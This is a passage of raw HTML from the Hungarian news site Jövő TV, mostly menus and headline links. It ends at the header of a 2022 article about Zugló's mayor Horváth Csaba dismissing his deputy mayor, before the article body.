<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="https://jovotv.hu/">
<img src="https://jovotv.hu/wp-content/uploads/2021/06/jovotv_png_logo.png" alt=""  width="300" height="150"/>
<span class="td-visual-hidden">Jövő TV</span>
</a>
</div>
<div class="menu-fomenu-container"><ul id="menu-fomenu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-2668"><a href="https://jovotv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2246";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "562";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://jovotv.hu/category/hirek/">Összes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="38" href="https://jovotv.hu/category/hirek/politika/">Belpolitika</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="1083" href="https://jovotv.hu/category/hirek/bulvar/">Bulvár</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="2071" href="https://jovotv.hu/category/hirek/bunugy/">Bűnügy</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://jovotv.hu/category/hirek/hirek-az-uniobol/">Hírek az Unióból</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="39" href="https://jovotv.hu/category/hirek/idojaras/">Időjárás</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="1631" href="https://jovotv.hu/category/hirek/korkep/">Körkép</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="209" href="https://jovotv.hu/category/hirek/kulfold/">Külföld</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="1934" href="https://jovotv.hu/category/hirek/kulfold/orosz-ukran-haboru/">Orosz &#8211; ukrán háború</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="1834" href="https://jovotv.hu/category/hirek/lmbtq/">LMBTQ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="1895" href="https://jovotv.hu/category/hirek/masok-mondtak/">Mások mondták</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="705" href="https://jovotv.hu/category/hirek/sajtokozlmeny/">Sajtóközlmény</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="1102" href="https://jovotv.hu/category/hirek/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="37" href="https://jovotv.hu/category/hirek/szines/">Színes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="1447" href="https://jovotv.hu/category/hirek/szines/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="623" href="https://jovotv.hu/category/hirek/valasztas-2022/">Választás 2022</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_18" data-td_block_id="tdi_1" data-td_filter_value="624" href="https://jovotv.hu/category/hirek/valasztas-2022/ellenzeki-elovalasztas/">Ellenzéki előválasztás</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2024/10/22/gyozott-a-jozan-esz-jon-a-parkolasi-reform-erzsebetvarosban/"  rel="bookmark" class="td-image-wrap " title="Győzőtt a józan ész: jön a parkolási reform Erzsébetvárosban" ><img class="entry-thumb" src="[data-uri]" alt="" title="Győzőtt a józan ész: jön a parkolási reform Erzsébetvárosban" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2024/10/erzsebetvaros-parkolas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2024/10/22/gyozott-a-jozan-esz-jon-a-parkolasi-reform-erzsebetvarosban/"  rel="bookmark" title="Győzőtt a józan ész: jön a parkolási reform Erzsébetvárosban">Győzőtt a józan ész: jön a parkolási reform Erzsébetvárosban</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2024/07/13/100-autosbol-96-nem-all-meg-a-halalos-gazolas-helyszinen-a-stop-tablanal/"  rel="bookmark" class="td-image-wrap " title="100 autósból 96 nem áll meg a halálos gázolás helyszínén a STOP táblánál​" ><img class="entry-thumb" src="[data-uri]" alt="" title="100 autósból 96 nem áll meg a halálos gázolás helyszínén a STOP táblánál​" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2024/07/ajadaagyalogosoke-gazolas-helyszin-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2024/07/13/100-autosbol-96-nem-all-meg-a-halalos-gazolas-helyszinen-a-stop-tablanal/"  rel="bookmark" title="100 autósból 96 nem áll meg a halálos gázolás helyszínén a STOP táblánál​">100 autósból 96 nem áll meg a halálos gázolás helyszínén a&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2024/05/15/veget-ert-robert-fico-mutete/"  rel="bookmark" class="td-image-wrap " title="Véget ért Robert Fico műtéte" ><img class="entry-thumb" src="[data-uri]" alt="Robert Fico" title="Véget ért Robert Fico műtéte" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2024/05/robert-fico-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2024/05/15/veget-ert-robert-fico-mutete/"  rel="bookmark" title="Véget ért Robert Fico műtéte">Véget ért Robert Fico műtéte</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2024/05/04/a-ragcsaloirtas-kornyezeti-hatasai-torekves-a-fenntarthato-modszerekre/"  rel="bookmark" class="td-image-wrap " title="A rágcsálóirtás környezeti hatásai: Törekvés a fenntartható módszerekre" ><img class="entry-thumb" src="[data-uri]" alt="A rágcsálóirtás környezeti hatásai: Törekvés a fenntartható módszerekre" title="A rágcsálóirtás környezeti hatásai: Törekvés a fenntartható módszerekre" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2024/05/a-ragcsaloirtas-kornyezeti-hatasai-torekves-a-fenntarthato-modszerekre-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2024/05/04/a-ragcsaloirtas-kornyezeti-hatasai-torekves-a-fenntarthato-modszerekre/"  rel="bookmark" title="A rágcsálóirtás környezeti hatásai: Törekvés a fenntartható módszerekre">A rágcsálóirtás környezeti hatásai: Törekvés a fenntartható módszerekre</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2630"><a href="https://jovotv.hu/category/video/">Videó</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "127";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "32";
tdBlocksArray.push(block_tdi_19);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://jovotv.hu/category/video/">Összes</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="779" href="https://jovotv.hu/category/video/faltol-falig/">Faltól Falig</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="1623" href="https://jovotv.hu/category/video/lejatszo/">Lejátszó</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="7" href="https://jovotv.hu/category/video/reflektorban/">Reflektorban</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="12" href="https://jovotv.hu/category/video/riport/">Riportvideó</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="1485" href="https://jovotv.hu/category/video/topik/">Topik</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="8" href="https://jovotv.hu/category/video/utcaembere/">Utca embere</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2024/02/25/igy-mukodott-a-propaganda-a-kegyelmi-botrany-kirobbanasa-utan/"  rel="bookmark" class="td-image-wrap " title="Így működött a propaganda a kegyelmi-botrány kirobbanása után" ><img class="entry-thumb" src="[data-uri]" alt="Orbán Viktor és Novák Katalin" title="Így működött a propaganda a kegyelmi-botrány kirobbanása után" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2024/02/orban-viktor-novak-katalin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2024/02/25/igy-mukodott-a-propaganda-a-kegyelmi-botrany-kirobbanasa-utan/"  rel="bookmark" title="Így működött a propaganda a kegyelmi-botrány kirobbanása után">Így működött a propaganda a kegyelmi-botrány kirobbanása után</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2022/10/17/diakmozgalomrol-a-dk-nyomulasarol-es-a-nemzeti-konzultaciorol-napirend-utani-s02e05/"  rel="bookmark" class="td-image-wrap " title="Diákmozgalomról, a DK nyomulásáról és a nemzeti konzultációról &#8211; Napirend Utáni S02E05" ><img class="entry-thumb" src="[data-uri]" alt="" title="Diákmozgalomról, a DK nyomulásáról és a nemzeti konzultációról &#8211; Napirend Utáni S02E05" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2021/04/NAPIRENDUTANI_podcast-8-218x150.png"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2022/10/17/diakmozgalomrol-a-dk-nyomulasarol-es-a-nemzeti-konzultaciorol-napirend-utani-s02e05/"  rel="bookmark" title="Diákmozgalomról, a DK nyomulásáról és a nemzeti konzultációról &#8211; Napirend Utáni S02E05">Diákmozgalomról, a DK nyomulásáról és a nemzeti konzultációról &#8211; Napirend Utáni&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2022/10/10/pedagogus-tuntetesrol-noar-rol-ellenzekrol-es-diakokrol-napirend-utani/"  rel="bookmark" class="td-image-wrap " title="Pedagógus- és diáktüntetésről, noÁr-ról és ellenzékről  &#8211; Napirend utáni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pedagógus- és diáktüntetésről, noÁr-ról és ellenzékről  &#8211; Napirend utáni" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2022/10/NAPIRENDUTANI_diak_web-50-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2022/10/10/pedagogus-tuntetesrol-noar-rol-ellenzekrol-es-diakokrol-napirend-utani/"  rel="bookmark" title="Pedagógus- és diáktüntetésről, noÁr-ról és ellenzékről  &#8211; Napirend utáni">Pedagógus- és diáktüntetésről, noÁr-ról és ellenzékről  &#8211; Napirend utáni</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2022/10/01/gyurcsany-ferenc-partizanos-interjujat-elemeztuk-ki-a-napirend-utani-extra-adasaban/"  rel="bookmark" class="td-image-wrap " title="Gyurcsány Ferenc Partizános interjúját elemeztük ki a Napirend utáni EXTRA adásában" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gyurcsány Ferenc Partizános interjúját elemeztük ki a Napirend utáni EXTRA adásában" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2022/10/maxresdefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2022/10/01/gyurcsany-ferenc-partizanos-interjujat-elemeztuk-ki-a-napirend-utani-extra-adasaban/"  rel="bookmark" title="Gyurcsány Ferenc Partizános interjúját elemeztük ki a Napirend utáni EXTRA adásában">Gyurcsány Ferenc Partizános interjúját elemeztük ki a Napirend utáni EXTRA adásában</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2965"><a href="https://jovotv.hu/zoldre-at/">Zöldre át!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5895"><a href="https://jovotv.hu/category/szabadido/">Szabadidő</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "83";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "21";
tdBlocksArray.push(block_tdi_27);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://jovotv.hu/category/szabadido/">Összes</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="13" href="https://jovotv.hu/category/szabadido/gasztro/">Gasztronómia</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="502" href="https://jovotv.hu/category/szabadido/kviz/">Kvíz</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="46" href="https://jovotv.hu/category/szabadido/program/">Program</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_32" data-td_block_id="tdi_27" data-td_filter_value="1088" href="https://jovotv.hu/category/szabadido/program/budapest/">Budapest</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_33" data-td_block_id="tdi_27" data-td_filter_value="1133" href="https://jovotv.hu/category/szabadido/program/fesztival/">Fesztivál</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_34" data-td_block_id="tdi_27" data-td_filter_value="45" href="https://jovotv.hu/category/szabadido/utazas/">Utazás</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_35" data-td_block_id="tdi_27" data-td_filter_value="176" href="https://jovotv.hu/category/szabadido/utazas/belfold/">Belföld</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_36" data-td_block_id="tdi_27" data-td_filter_value="177" href="https://jovotv.hu/category/szabadido/utazas/belfold/tura/">Túrák</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2024/03/20/az-egri-csillagok-nyomaban-panorama-budapest-es-kornyekere/"  rel="bookmark" class="td-image-wrap " title="Az Egri Csillagok nyomában, panoráma Budapestre és környékére" ><img class="entry-thumb" src="[data-uri]" alt="" title="Az Egri Csillagok nyomában, panoráma Budapestre és környékére" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2021/05/NagyKevely_EgriVar_Masolata_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2024/03/20/az-egri-csillagok-nyomaban-panorama-budapest-es-kornyekere/"  rel="bookmark" title="Az Egri Csillagok nyomában, panoráma Budapestre és környékére">Az Egri Csillagok nyomában, panoráma Budapestre és környékére</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2023/01/23/tippek-hogy-kenyelmes-legyen-a-turabakancsod/"  rel="bookmark" class="td-image-wrap " title="Tippek, hogy kényelmes legyen a túrabakancsod" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tippek, hogy kényelmes legyen a túrabakancsod" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2023/01/back-view-couple-going-along-road-forest-long-haired-woman-man-carrying-backpacks-hiking-nature-together-green-trees-background-tourism-adventure-summer-vacation-concept-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2023/01/23/tippek-hogy-kenyelmes-legyen-a-turabakancsod/"  rel="bookmark" title="Tippek, hogy kényelmes legyen a túrabakancsod">Tippek, hogy kényelmes legyen a túrabakancsod</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2022/11/10/mar-torokorszagba-sem-szukseges-utlevel/"  rel="bookmark" class="td-image-wrap " title="Már Törökországba sem szükséges útlevél" ><img class="entry-thumb" src="[data-uri]" alt="" title="Már Törökországba sem szükséges útlevél" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2022/11/szijjarto-torokorszag-fb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2022/11/10/mar-torokorszagba-sem-szukseges-utlevel/"  rel="bookmark" title="Már Törökországba sem szükséges útlevél">Már Törökországba sem szükséges útlevél</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2022/11/08/itt-vannak-a-mujegpalya-2022-es-arai/"  rel="bookmark" class="td-image-wrap " title="Itt vannak a Műjégpálya 2022-es árai" ><img class="entry-thumb" src="[data-uri]" alt="" title="Itt vannak a Műjégpálya 2022-es árai" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2022/11/korcsolya-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2022/11/08/itt-vannak-a-mujegpalya-2022-es-arai/"  rel="bookmark" title="Itt vannak a Műjégpálya 2022-es árai">Itt vannak a Műjégpálya 2022-es árai</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9556"><a href="https://jovotv.hu/tamogass/">Támogatás</a></li>
</ul></div></div>
<div class="td-header-menu-social"></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://jovotv.hu/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-default ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://jovotv.hu/">Főoldal</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Összes cikk megtekintés Hírek" class="entry-crumb" href="https://jovotv.hu/category/hirek/">Hírek</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Összes cikk megtekintés Belpolitika" class="entry-crumb" href="https://jovotv.hu/category/hirek/politika/">Belpolitika</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Horváth Csaba felmentette Zugló alpolgármesterét bizalomvesztés miatt</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-34241" class="post-34241 post type-post status-publish format-standard has-post-thumbnail hentry category-politika category-hirek tag-horvath-csaba tag-zulgo" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header">
<!-- category -->
<header class="td-post-title">
<h1 class="entry-title">Horváth Csaba felmentette Zugló alpolgármesterét bizalomvesztés miatt</h1>
<div class="td-module-meta-info">
<!-- author --><div class="td-post-author-name"><div class="td-author-by">Írta:</div> <a href="https://jovotv.hu/author/jovotv_admin/">Jövő TV</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-28T14:38:00+01:00" >október 28, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>
</header>
</div>
<div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
